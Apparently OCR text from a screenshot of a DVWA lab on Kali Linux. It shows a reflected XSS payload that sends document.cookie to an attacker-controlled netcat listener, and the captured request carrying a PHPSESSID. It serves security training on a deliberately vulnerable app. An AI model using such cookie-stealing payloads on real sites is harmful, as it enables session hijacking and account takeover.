 Damn Vulnerable Web Ap
192.168.1.7/dvwa/vulnerabilities/xss_r/?name=<script>window.locati
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripti
What's your name?
' + document.cookie; </script> Submit
Hello
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 80
GET /?cookie=security=low;%20PHPSESSID=ea9acf65af5a64dee64f4bdd536fa05d HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Connection: keep-alive
Referer: http://192.168.1.7/
Cookie: gophish=MTc0NjE3MTMxNXxCb185VUFvZHFISnc3WEhVLUZXQVo2WWRhRGJ6bDVpck14bEk2akZIaEYtbGdkMlNZN18yS
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Priority: u=0, i